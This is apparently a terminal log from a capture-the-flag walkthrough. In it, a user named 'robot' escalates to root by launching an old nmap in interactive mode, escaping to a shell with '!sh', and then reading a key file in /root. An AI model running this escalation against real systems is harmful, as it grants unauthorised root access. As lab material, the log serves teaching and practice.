 robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# cd /root && ls
cd /root && ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
#